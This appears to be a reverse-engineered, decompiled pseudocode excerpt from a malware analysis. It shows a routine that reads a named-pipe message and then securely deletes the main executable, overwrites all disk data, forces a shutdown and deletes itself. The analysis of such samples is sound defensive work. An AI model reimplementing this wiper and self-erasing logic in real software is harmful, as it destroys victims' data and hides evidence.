 1 _DWORD *parse_named_pipe_and_dispatch()
2 {
3   struct NamedPipeBufferFormat MainPipeBuffer; // [esp+0h] [ebp-21Ch] BYREF
4
5   if ( func_pointers_1->worker_process_mutex_doesnt_exist()
6     && func_pointers_1->read_main_process_named_pipe((int)&MainPipeBuffer) )
7   {
8     ((void (__stdcall *)(DWORD, int))apis_2->WaitForSingleObject)(MainPipeBuffer.hDuplicatedMainProcess, -1);
9     ((void (__stdcall *)(DWORD))apis->ZwClose)(MainPipeBuffer.hDuplicatedMainProcess);
10     if ( MainPipeBuffer.secure_erase_main_image )
11       func_pointers_3.pfunc->secure_file_delete((int)MainPipeBuffer.main_image_name);
12     if ( MainPipeBuffer.overwite_all_data_disk )
13       func_pointers_5.pfunc->overwrote_all_data_on_disk();
14     if ( func_pointers_1->isAdmin() && MainPipeBuffer.do_system_shutdown && !MainPipeBuffer.IsDc )
15     {
16       func_pointers_1->delete_self_either_at_reboot_or_immediate(1);// 1 = at reboot
17       func_pointers_1->ntShutdownSystem();
18     }
19   }
20   return func_pointers_1->delete_self_either_at_reboot_or_immediate(0);// 0 = immediate via shell command
21 }